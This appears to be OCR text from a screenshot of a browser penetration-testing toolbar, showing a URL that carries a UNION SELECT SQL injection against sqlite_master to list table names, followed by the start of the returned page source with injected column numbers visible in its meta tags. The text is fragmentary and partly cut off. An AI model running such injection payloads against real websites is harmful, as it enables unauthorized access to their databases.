 Load ···
Split···
Execu···
view-source:http:/ .php?id=50 and 1=123 UNION SELECT
1,name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,
35,36,37,38 FROM sqlite_master WHERE type='table' limit 0,1 --&ca=7
Enable Post data Enable Referrer
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <title>agenda</title>
6 <meta name="keywords" content="18" />
7 <meta name="description" content="19" />
8 <meta name="robots" content="20" />
9 <meta name="revisit_after" content="21" />
10 <meta http-equiv="expires" content="30" />